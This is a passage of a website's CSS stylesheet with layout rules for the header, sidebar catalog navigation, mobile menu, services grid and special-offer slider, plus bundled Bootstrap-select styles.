    -moz-osx-font-smoothing: grayscale;
    color: #2A2A2A;
    overflow-x: hidden;
}

body a {
    text-decoration: none !important;
    outline: none !important;
}

input, textarea, button {
    outline: none !important;
}

.btn {
    border: none;
    background: none;
    font-size: 14px;
    color: #4A4A4A;
    box-shadow: none;
}

.btn:hover, .btn:focus, .btn:active {
    background: none;
    box-shadow: none;
}

.btn .caret {
    margin-top: -4px;
    border: none;
    font-family: "mechan";
    color: #9C9FA5;
}

.container {
    width: 100%;
    max-width: 926px;
    margin: 0 auto;
}

h1 {
    font-size: 45px;
    font-weight: 500;
    line-height: 54px;
    font-family: "DinCond";
    letter-spacing: 2px;
    text-transform: uppercase;
}

h2 {
    font-size: 28px;
    font-family: "DinCond";
    font-weight: 400;
    line-height: 34px;
    text-transform: uppercase;
    letter-spacing: 3px;
}

h3, .our-work-modal .title {
    font-size: 20px;
    font-family: "DinCond";
    font-weight: 400;
    line-height: 24px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

h4 {
    font-size: 17px;
    font-family: "DinCond";
    font-weight: 400;
    line-height: 19px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
}

h5 {
    font-size: 14px;
    font-weight: 600;
    line-height: 22px;
    text-transform: uppercase;
    letter-spacing: .7px;
}

.checkbox {
    position: relative;
    padding-left: 33px;
    cursor: pointer;
}

.checkbox:hover span:after {
    opacity: .5;
}

.checkbox input {
    display: none;
}

.checkbox input:checked + span:before {
    background: #FFC800;
    border: 1px solid #FFC800;
}

.checkbox input:checked + span:after {
    opacity: 1;
}

.checkbox span:before {
    content: "";
    position: absolute;
    left: 0;
    width: 20px;
    height: 20px;
    border: 1px solid #B9BABF;
    border-radius: 4px;
    background: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.checkbox span:after {
    content: "";
    position: absolute;
    background: url("/local/assets/images/icon-checked.png");
    width: 12px;
    height: 11px;
    left: 4px;
    top: 50%;
    margin-top: -5px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
}

.link-all {
    margin-top: 45px;
}

.link-all a {
    padding: 13px 24px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #2A2A2A;
    border: 2px solid #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.link-all a:hover {
    background: #FFC800;
}

input.not-valid,
textarea.not-valid {
    border: 1px solid #f42f46 !important;
}

.v_error {
    position: absolute;
    margin-top: 4px;
    font-size: 12px;
    color: #f42f46;
}

.textinput-icons {
    position: absolute;
    right: 0;
    top: 0;
}

.textinput-icons .icon-valid {
    background: url("/local/assets/images/icon-valid.png");
    width: 13px;
    height: 10px;
    display: none;
}

.textinput-icons .icon-not-valid {
    background: url("/local/assets/images/icon-no-valid.png");
    width: 2px;
    height: 15px;
    display: none;
}

.valid + .textinput-icons .icon-valid {
    display: block;
    position: absolute;
    top: 20px;
    right: 13px;
    font-size: 20px;
}

.not-valid + .textinput-icons .icon-not-valid {
    display: block;
    position: absolute;
    top: 16px;
    right: 19px;
    font-size: 15px;
}

.preloader-icon {
    text-align: center;
    display: none;
}

.header {
    width: 100%;
    height: 100px;
    z-index: 100;
    background: #ffffff;
    border-bottom: 1px solid #E5E5E5;
}

@media (max-width: 1023px) {
    .header {
        border-bottom: none;
        position:fixed;
        top:0;
    }
    .header .site-nav{
        height: 10000%;
    }
    .moto-main-slider.slick-initialized.slick-slider.slick-dotted{
        margin-top:100px;
    }
    .page {
        margin-top:100px;
    }
    .main-services{
        margin-top: 100px;
    }
}
/* Base styles */
.panel {
    float: left;
    transition: margin 0.4s ease-out;
}

.off-canvas-left {
    width: 85%;
    margin-left: -100%;
}

.main-content {
    width: 100%;
    margin-left: 0;
}

/*.off-canvas-right {*/
/*margin-right: -200%;*/
/*width: 85%;*/
/*}*/

/* Access left menu */
.access-left .off-canvas-left	{ margin-left: 0;		}
.access-left .main-content		{ margin-right: -100%;	position: absolute;}
.access-left .off-canvas-right	{ margin-left: 100%;	}

/* Access right menu */
.access-right .off-canvas-left	{ 	}
.access-right .main-content		{ 	}
.access-right .off-canvas-right	{	}

.header .location {
    padding-top: 34px;
    float: left;
    width: 19%;
    text-align: center;
}

.header .location .icon-location {
    position: relative;
}

.header .location .icon-location:before {
    display: inline-block;
    vertical-align: middle;
    font-family: "mechan";
    font-size: 27px;
    color: #FFD12D;
}

@media (max-width: 1300px) {
    .header .location {
        width: 20%;
    }
}

@media (max-width: 1023px) {
    .header .location {
        width: 152px;
        height: 100%;
    }
}

.header .location .bootstrap-select {
    width: auto !important;
    max-width: 65%;
}

.header .location .bootstrap-select .filter-option {
    max-width: 100%;
    text-overflow: ellipsis;
}

.header .location .bootstrap-select.open .btn:before {
    opacity: 1;
}

.header .location .btn {
    border: none;
    background: none;
    font-size: 14px;
    color: #4A4A4A;
    box-shadow: none;
}

.header .location .btn:hover, .header .location .btn:focus, .header .location .btn:active {
    background: none;
    box-shadow: none;
}

.header .location .btn:before {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    left: 70px;
    top: 73px;
    border-left: 13px solid transparent;
    border-right: 13px solid transparent;
    border-bottom: 13px solid #fff;
    opacity: 0;
}

.header .location .caret {
    margin-top: -4px;
    border: none;
    font-family: "mechan";
    color: #9C9FA5;
}

.header .location .dropdown-menu {
    margin-top: 50px;
    width: 732px;
    /*height: 165px;*/
    padding: 20px;
    border-radius: 0;
    border: none;
}

@media (max-width: 1023px) {
    .header .location .dropdown-menu {
        left: -325px !important;
    }
}

.header .location .dropdown-menu ul li {
    width: 25%;
    float: left;
    margin-bottom: 10px;
}

.header .location .dropdown-menu ul li.selected a .text {
    background: #FFC800;
}

.header .location .dropdown-menu ul li a {
    padding: 0;
    outline: none !important;
}

.header .location .dropdown-menu ul li a:hover, .header .location .dropdown-menu ul li a:focus {
    background: none;
}

.header .location .dropdown-menu ul li a .text {
    padding: 2px 6px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .location .dropdown-menu ul li a .text:hover {
    color: #9C9FA5;
}

.header .address {
    padding-top: 29px;
    padding-left: 2px;
    padding-right: 15px;
    float: left;
    width: 26.4%;
    font-size: 14px;
    color: #4A4A4A;
}

@media (max-width: 1300px) {
    .header .address {
        display: none;
    }
}

.header .address p {
    margin-bottom: 2px;
}

.header .address p.time {
    color: #929399;
}

.header .phone {
    width: 13%;
    display: table;
    height: 100px;
    /*padding-top: 29px;*/
    float: left;
    font-size: 14px;
    color: #4A4A4A;
}

.header .phone .phonedetail {
    display: table-cell;
    vertical-align: middle;
}


.header .phone span {
    margin-top: 2px;
    display: block;
    color: #929399;
}

@media (max-width: 1440px) {
    .main-blocks .title h2 {
        height: 70px;
    }
}

@media (max-width: 1300px) {
    .header .phone {
        width: 17%;
        height:100px;
        display:table;
        padding-top:0px;
    }
    .header .phone .phonedetail{
        display:table-cell;
        vertical-align:middle;
    }

    .main-blocks .title h2 {
        height: 70px;
    }

    .main-blocks .item {
        height: 70px;
        margin-bottom: 25px;
    }
}

@media (max-width: 1023px) {
    .header .phone {
        position: absolute;
        width: 173px;
        right: 0;
        padding-left: 30px;
    }
}

.header .language {
    display: none;
    width: 5.8%;
    padding-top: 36px;
    float: left;
}

.header .language .flag {
    display: inline-block;
    width: 16px;
    height: 12px;
}

.header .language .flag.rus {
    background: url("/local/assets/images/flag-rus.png");
}

.header .language .flag.us {
    background: url("/local/assets/images/flag-us.png");
}

.header .language .btn {
    width: auto !important;
}

.header .language .btn .text {
    display: none;
}

.header .language .btn .caret {
    margin-top: -5px !important;
    right: 17px !important;
}

.header .language .bootstrap-select {
    width: auto !important;
}

.header .language .caret {
    margin-top: -5px;
    right: 17px;
}

.header .search {
    width: 8.3%;
    height: 100%;
    float: left;
    background: rgba(83, 90, 109, 0.1);
    text-align: center;
    line-height: 100px;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .search:hover {
    background: #DDDEE2;
}

.header .search:before {
    font-family: "mechan";
    font-size: 22px;
    color: #535A6D;
}

@media (max-width: 1023px) {
    .header .search {
        width: 145px;
    }
}

.header .order-status {
    float: left;
    width: 16.65%;
    height: 100%;
    padding-top: 41px;
    font-size: 14px;
    color: #4A4A4A;
    text-align: center;
    cursor: pointer;
}

@media (max-width: 1300px) {
    .header .order-status {
        width: 20%;
    }
}

@media (max-width: 1023px) {
    .header .order-status {
        display: none;
    }
}

.header .order-status span:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/order-status.png");
    width: 33px;
    height: 19px;
    margin-right: 10px;
}

@media (max-width: 768px) {
    .header .order-status {
        display: none;
    }
}

.header .person {
    float: left;
    width: 16.65%;
    height: 100%;
    padding-top: 41px;
    font-size: 14px;
    color: #4A4A4A;
    text-align: center;
    background: rgba(83, 90, 109, 0.1);
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .person:hover {
    background: #DDDEE2;
}

@media (max-width: 1300px) {
    .header .person {
        float: right;
        width: 33.3%;
    }
}

@media (max-width: 1023px) {
    .header .person {
        display: none;
    }
}

.header .person:before {
    margin-right: 15px;
    display: inline-block;
    font-family: "mechan";
    color: #535A6D;
    font-size: 16px;
    vertical-align: middle;
}

.header .person .i-exit {
    margin-left: 5px;
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-exit.png");
    width: 15px;
    height: 16px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .person .i-exit:hover {
    opacity: .7;
}

.header .logo-mobile {
    position: relative;
    display: none;
    float: left;
    width: 300px;
    height: 100%;
    background: #FFC800;
    text-align: center;
    line-height: 120px;
    padding-left: 40px;
}

.header .logo-mobile a {
    display: inline-block;
}

@media (max-width: 1023px) {
    .header .logo-mobile {
        display: block;
    }
}

.header .logo-mobile .link-nav-mobile {
    position: absolute;
    left: 31px;
    top: -13px;
}

.header .logo-mobile .link-nav-mobile:before {
    font-size: 20px;
    color: #2A2A2A;
    font-family: "mechan";
}

.header .mobile-catalog-nav {
    padding: 30px;
    background: #FFC800;
    border: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .mobile-catalog-nav .links:before, .header .mobile-catalog-nav .links:after {
    content: " ";
    display: table;
}

.header .mobile-catalog-nav .links:after {
    clear: both;
}

.header .mobile-catalog-nav a {
    float: left;
    width: 217px;
    height: 60px;
    border: 2px solid rgba(0, 0, 0, 0.2);
    text-align: center;
    line-height: 53px;
    font-weight: 600;
    color: #2A2A2A;
}

.header .mobile-catalog-nav .link-profile,
.header .mobile-catalog-nav .link-exit {
    margin-right: 20px;
}

.header .mobile-catalog-nav .link-profile span:before {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    font-family: "mechan";
    font-size: 16px;
}

.header .mobile-catalog-nav .link-exit span:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    background: url("/local/assets/images/icon-exit.png");
    width: 15px;
    height: 16px;
}

.header .mobile-catalog-nav .link-order-status span:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    background: url("/local/assets/images/icon-order-black.png");
    width: 33px;
    height: 19px;
}

.header .mobile-menu-wrapper {
    position: fixed;
    top: 100px;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
    background: #4A4E58;
    overflow-y: scroll;
    /*display: none;*/
}
/*Убрать скрол для мобильного меню*/
/* хром, сафари */
.header .mobile-menu-wrapper::-webkit-scrollbar { width: 0; }

/* ie 10+ */
.header .mobile-menu-wrapper { -ms-overflow-style: none; }

/* фф (свойство больше не работает, других способов тоже нет)*/
.header .mobile-menu-wrapper { overflow: -moz-scrollbars-none; }

.header .dl-menuwrapper {
    max-width: none;
    background: #FFC800;
    overflow-x: hidden;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .dl-menuwrapper li {
    border-bottom: 1px solid rgba(31, 34, 43, 0.2);
}

.header .dl-menuwrapper li:last-child {
    border-bottom: 0;
}

.header .dl-menuwrapper li.dl-back > a:after {
    padding-left: 30px;
    content: "НАЗАД";
    font-size: 28px;
    font-family: "DinCond";
    color: #2A2A2A;
}

.header .dl-menuwrapper li.dl-back > a:before {
    position: absolute;
    left: 0;
    margin-top: 3px;
    font-size: 20px;
    font-family: "mechan";
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.header .dl-menuwrapper li a {
    position: relative;
    padding: 30px 0;
    font-size: 28px;
    font-family: "DinCond";
    font-weight: 400;
    line-height: 1.1;
}

.header .dl-menuwrapper li > a:not(:only-child):after {
    display: none;
}

.header .dl-menuwrapper li > a:not(:only-child):before {
    position: absolute;
    right: 0;
    font-size: 20px;
    font-family: "mechan";
}

.header .dl-menu {
    margin-bottom: 0;
    padding: 0 30px;
    background: #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .dl-submenu {
    margin-bottom: 0;
    background: #FFC800;
}

.header .site-nav {
    width: 100%;
    background: #4A4E58;
}

.sidebar-content {
    background-color: #4A4E58;
}

.header .site-nav-list {
    padding: 30px;
    list-style: none;
}

.header .site-nav-item {
    margin-bottom: 19px;
}

.header .site-nav-link {
    font-size: 28px;
    font-family: "DinCond";
    color: #ffffff;
    text-transform: uppercase;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .site-nav-link:hover {
    color: #FFC800;
}

.site-wrapper {
    padding-left: 274px;
}

@media (max-width: 1023px) {
    .site-wrapper {
        padding-left: 0;
    }
}

.container-wrapper {
    background: #EAEAEA;
    max-height: 100000px;
}

.container-wrapper:before, .container-wrapper:after {
    content: " ";
    display: table;
}

.container-wrapper:after {
    clear: both;
}

.sidebar-content {
    height: 100%;
    min-height: 650px;
}

.sidebar-content:before, .sidebar-content:after {
    content: " ";
    display: table;
}

.sidebar-content:after {
    clear: both;
}

.sidebar {
    position: fixed;
    width: 274px;
    height: 100%;
    background: #4A4E58;
    z-index: 101;
}

@media (max-width: 1023px) {
    .sidebar {
        display: none;
    }
}

.sidebar .logo {
    padding: 28px 25px 28px;
    background: #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav {
    /*height: 30%;*/
    background: #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav .nav-list {
    height: 100%;
    margin-bottom: 0;
    padding: 0;
    list-style: none;
}

.sidebar .catalog-nav .nav-item {
    height: 33.33333%;
    padding-left: 25px;
    padding-right: 25px;
    padding-top: 20px;
    padding-bottom: 0;
    font-family: "DinCond";
    font-weight: 500;
    font-size: 16px;
    line-height: 22px;
    text-transform: uppercase;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    display:grid;
}

.sidebar .catalog-nav .nav-item:hover {
    background: #2A2A2A;
}

.sidebar .catalog-nav .nav-item:hover:before, .sidebar .catalog-nav .nav-item:hover:after {
    opacity: 0;
}

.sidebar .catalog-nav .nav-item:hover > ul {
    opacity: 1;
    visibility: visible;
}

.sidebar .catalog-nav .nav-item:hover .nav-link {
    color: #ffffff;
}

.sidebar .catalog-nav .nav-item:hover .nav-link:before {
    border: 1px solid #ffffff;
    color: #ffffff;
}

.sidebar .catalog-nav .nav-item:before {
    content: "";
    /*position: absolute;*/
    height: 1px;
    background: rgba(31, 34, 43, 0.2);
    left: 25px;
    right: 25px;
    margin-top: -21px;
}

.sidebar .catalog-nav .nav-item:last-child:after {
    content: "";
    position: absolute;
    height: 1px;
    background: rgba(255, 255, 255, 0.2);
    left: 25px;
    right: 25px;
    margin-top: 34px;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav .nav-item > ul {
    position: absolute;
    min-width: 657px;
    padding: 30px 50px;
    left: 100%;
    background: #2A2A2A;
    font-size: 16px;
    list-style: none;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav .nav-item > ul > li {
    padding: 15px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.sidebar .catalog-nav .nav-item > ul > li:first-child {
    border-top: none;
}

.sidebar .catalog-nav .nav-item > ul > li:last-child a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.sidebar .catalog-nav .nav-item > ul > li a {
    position: relative;
    color: #ffffff;
}

.sidebar .catalog-nav .nav-item > ul > li a:before {
    position: absolute;
    left: 100%;
    color: #ffffff;
    font-size: 8px;
    top: -1px;
    margin-left: 15px;
    font-family: "mechan";
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav .nav-item > ul > li a:hover:before {
    opacity: 1;
}

.sidebar .catalog-nav .nav-item > ul ul {
    margin-top: 15px;
    margin-left: 40px;
    padding-left: 0;
    padding-top: 15px;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    list-style: none;
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
    font-family: "Open Sans", sans-serif;
}

.sidebar .catalog-nav .nav-item > ul ul li {
    margin-bottom: 7px;
}

.sidebar .catalog-nav .nav-item > ul ul a:before {
    top: 0;
}

.sidebar .catalog-nav .nav-link {
    position: relative;
    display: block;
    min-height: 44px;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav .nav-link:before {
    font-family: 'mechan';
    position: absolute;
    right: 0;
    width: 23px;
    height: 23px;
    font-size: 10px;
    color: #000000;
    border: 1px solid rgba(31, 34, 43, 0.3);
    text-align: center;
    line-height: 2.2;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .site-nav-list {
    padding-left: 0;
    padding-top: 10%;
    margin-bottom: 0;
    list-style: none;
}

.sidebar .site-nav-item {
    padding-left: 24px;
    margin-bottom: 5%;
}

.sidebar .site-nav-link {
    font-size: 16px;
    font-family: "DinCond";
    color: #ffffff;
    text-transform: uppercase;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .site-nav-link:hover {
    color: #FFC800;
}

/*!
 * Bootstrap-select v1.10.0 (http://silviomoreto.github.io/bootstrap-select)
 *
 * Copyright 2013-2016 bootstrap-select
 * Licensed under MIT (https://github.com/silviomoreto/bootstrap-select/blob/master/LICENSE) */
select.bs-select-hidden, select.selectpicker {
    display: none !important;
}

.bootstrap-select {
    width: 220px \0;
    /*IE9 and below */
}

.bootstrap-select .dropdown-toggle {
    width: 100%;
    padding-right: 25px;
    z-index: 1;
}

.bootstrap-select .dropdown-toggle select {
    position: absolute !important;
    bottom: 0;
    left: 50%;
    display: block !important;
    width: 0.5px !important;
    height: 100% !important;
    padding: 0 !important;
    opacity: 0 !important;
    border: none;
}

.bootstrap-select .dropdown-toggle select.mobile-device {
    top: 0;
    left: 0;
    display: block !important;
    width: 100% !important;
    z-index: 2;
}

.has-error .bootstrap-select .dropdown-toggle, .error .bootstrap-select .dropdown-toggle {
    border-color: #b94a48;
}

.bootstrap-select.fit-width {
    width: auto !important;
}

.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 220px;
}

.bootstrap-select.form-control {
    margin-bottom: 0;
    padding: 0;
    border: none;
}

.bootstrap-select.form-control:not([class*="col-"]) {
    width: 100%;
}

.bootstrap-select.form-control.input-group-btn {
    z-index: auto;
}

.bootstrap-select.btn-group:not(.input-group-btn), .bootstrap-select.btn-group[class*="col-"] {
    float: none;
    display: inline-block;
    margin-left: 0;
}

.bootstrap-select.btn-group.dropdown-menu-right, .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
    float: right;
}

.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
    float: right;
}

.form-inline .bootstrap-select.btn-group, .form-horizontal .bootstrap-select.btn-group, .form-group .bootstrap-select.btn-group {
    margin-bottom: 0;
}

.form-group-lg .bootstrap-select.btn-group.form-control, .form-group-sm .bootstrap-select.btn-group.form-control {
    padding: 0;
}

.form-inline .bootstrap-select.btn-group .form-control {
    width: 100%;
}

.bootstrap-select.btn-group.disabled {
    cursor: not-allowed;
}

.bootstrap-select.btn-group.disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group > .disabled {
    cursor: not-allowed;
}

.bootstrap-select.btn-group > .disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group.bs-container {
    position: absolute;
}

.bootstrap-select.btn-group.bs-container .dropdown-menu {
    z-index: 1060;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    display: inline-block;
    overflow: hidden;
    width: 100%;
    text-align: left;
}

.bootstrap-select.btn-group .dropdown-toggle .caret {
    position: absolute;
    top: 50%;
    right: 12px;
    /*margin-top: -2px;*/
    vertical-align: middle;
}

.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {
    width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
    min-width: 100%;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
    position: static;
    float: none;
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
    box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li.active small {
    color: #fff;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled a {
    cursor: not-allowed;
}

.bootstrap-select.btn-group .dropdown-menu li a {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.bootstrap-select.btn-group .dropdown-menu li a.opt {
    position: relative;
    padding-left: 2.25em;
}

.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {
    display: none;
}

.bootstrap-select.btn-group .dropdown-menu li a span.text {
    display: inline-block;
}

.bootstrap-select.btn-group .dropdown-menu li small {
    padding-left: 0.5em;
}

.bootstrap-select.btn-group .dropdown-menu .notify {
    position: absolute;
    bottom: 5px;
    width: 96%;
    margin: 0 2%;
    min-height: 26px;
    padding: 3px 5px;
    background: #f5f5f5;
    border: 1px solid #e3e3e3;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    pointer-events: none;
    opacity: 0.9;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .no-results {
    padding: 3px;
    background: #f5f5f5;
    margin: 0 5px;
    white-space: nowrap;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {
    position: static;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {
    position: static;
    top: auto;
    margin-top: -1px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    position: absolute;
    display: inline-block;
    right: 15px;
    margin-top: 5px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
    margin-right: 34px;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle {
    z-index: 1061;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
    content: '';
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid rgba(204, 204, 204, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
    content: '';
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
    bottom: auto;
    top: -3px;
    border-top: 7px solid rgba(204, 204, 204, 0.2);
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
    bottom: auto;
    top: -3px;
    border-top: 6px solid white;
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
    right: 12px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before, .bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
    display: block;
}

.bs-searchbox, .bs-actionsbox, .bs-donebutton {
    padding: 4px 8px;
}

.bs-actionsbox {
    width: 100%;
    box-sizing: border-box;
}

.bs-actionsbox .btn-group button {
    width: 50%;
}

.bs-donebutton {
    float: left;
    width: 100%;
    box-sizing: border-box;
}

.bs-donebutton .btn-group button {
    width: 100%;
}

.bs-searchbox + .bs-actionsbox {
    padding: 0 8px 4px;
}

.bs-searchbox .form-control {
    margin-bottom: 0;
    width: 100%;
    float: none;
}

.main-services {
    background: url("/local/assets/images/back-main.jpg");
    min-height: 729px;
}

.main-services:before, .main-services:after {
    content: " ";
    display: table;
}

.main-services:after {
    clear: both;
}

.main-services .column-title {
    float: left;
    width: 66.66667%;
}

.main-services .title {
    margin-top: 180px;
    margin-left: 137px;
    float: left;
    position: relative;
    font-size: 45px;
    font-weight: 500;
    text-transform: uppercase;
    color: #ffffff;
    font-family: "DinCond";
    letter-spacing: 8px;
}

@media (max-width: 1440px) {
    .main-services .title {
        width: 490px;
        padding-left: 57px;
        margin-top: 80px;
        margin-left: 0;
    }
}

.main-services .title:before {
    top: -39px;
    position: absolute;
    content: "";
    width: 175px;
    height: 2px;
    background: #FFC800;
}

.main-services .title h1 {
    margin: 0;
    font-size: 45px;
    font-weight: 500;
    line-height: 54px;
}

.main-services .column {
    float: right;
    width: 33.33333%;
}

.main-services .column .item {
    width: 50%;
}

@media (max-width: 1440px) {
    .main-services .column .item {
        width: 33.33333%;
    }
}

@media (max-width: 1440px) {
    .main-services .column {
        width: 100%;
        float: none;
    }
}

.main-services .line {
    width: 100%;
    float: left;
}

.main-services .item {
    position: relative;
    float: left;
    width: 16.66667%;
    height: 243px;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    border-top: 1px solid rgba(255, 255, 255, 0.3);
}

@media (max-width: 1440px) {
    .main-services .item {
        width: 33.33333%;
    }
}

.main-services .item:hover:before {
    opacity: 1;
}

.main-services .item:before {
    position: absolute;
    content: "";
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.main-services .item a{display: block; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 2;}

.main-services .item .icon {
    padding-top: 20px;
    text-align: center;
    height: 173px;
    line-height: 173px;
}

.main-services .item .icon svg {
    display: inline-block;
}

.main-services .item .name {
    color: #ffffff;
    text-align: center;
    font-size: 14px;
    line-height: 20px;
}

.special-offer {
    position: relative;
    float: left;
    width: 50%;
    padding-top: 67px;
    padding-left: 81px;
    padding-right: 84px;
    height: 472px;
    overflow: hidden;
    background: #ffffff;
}

@media (max-width: 1440px) {
    .special-offer {
        width: 100%;
    }
}

.special-offer:before {
    position: absolute;
    left: 0;
    top: 60px;
    width: 43px;
    height: 43px;
    text-align: center;
    line-height: 43px;
    background: #FCCB16;
    font-family: "mechan";
    font-size: 24px;
}

.special-offer .title {
    position: relative;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 1.5px;
}

.special-offer .title:after {
    content: "";
    position: absolute;
    width: 105px;
    height: 2px;
    background: #FCCB16;
    left: 0;
    bottom: -33px;
}

.special-offer .flexslider .description {
    margin-top: 43px;
    padding-right: 45px;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: .7px;
}

@media (max-width: 768px) {
    .special-offer .flexslider .description {
        font-size: 16px;
    }
}

.special-offer .flexslider .text {
    padding-top: 65px;
    float: left;
    width: 50%;
}

.special-offer .flexslider .image {
    position: relative;
    float: right;
    width: 50%;
}

@media (max-width: 1440px) {
    .special-offer .flexslider .image {
        text-align: center;
    }
}

.special-offer .flexslider .image img {
    position: relative;
    left: 0;
    bottom: 0;
}

@media (max-width: 1440px) {
    .special-offer .flexslider .image img {
        display: inline-block;
        position: relative;
        left: auto;
        bottom: auto;
    }
}

.special-offer .flexslider .name {
    font-family: "DinCond";
    font-weight: 500;
    font-size: 45px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1;
}

.special-offer .flexslider .name span {
    margin-top: 20px;
    display: block;
    font-size: 16px;
    color: #9C9FA5;
    letter-spacing: 1.5px;
}

@media (max-width: 768px) {
    .special-offer .flexslider .name span {
        margin-top: 15px;
    }
}

.special-offer .custom-navigation {
    position: absolute;
    right: 86px;
    top: 66px;
}

.special-offer .custom-navigation a {
    margin-left: 4px;
    width: 23px;
    height: 23px;
    border: 1px solid rgba(31, 34, 43, 0.2);
    display: inline-block;
    text-align: center;
    line-height: 20px;
    vertical-align: bottom;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: relative;
    line-height: 23px;
}

.special-offer .custom-navigation a:hover {
    background: rgba(42, 42, 42, 0.9);
}

.special-offer .custom-navigation a:hover:before {
    color: #ffffff;
}

.special-offer .custom-navigation a:focus, .special-offer .custom-navigation a:active {
    background: #FFD12D;
    border: 1px solid #FFD12D;
}

.special-offer .custom-navigation a:focus:before, .special-offer .custom-navigation a:active:before {
    color: #2A2A2A;
}

.special-offer .custom-navigation a.flex-prev {
    /*line-height: 18px;*/
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.special-offer .custom-navigation a:before {
    font-family: "mechan";
    font-size: 12px;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: absolute;
    left: 0;
    right: 0;
}

.flexslider.flexslider-special-offer {
    margin-bottom: 0;
    background: none;
    border: none;
    border-radius: 0;
}


.flexslider.flexslider-special-offer .slides img {
    width: auto;
}

/*
 * jQuery FlexSlider v2.6.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 * */
/* ====================================================================================================================
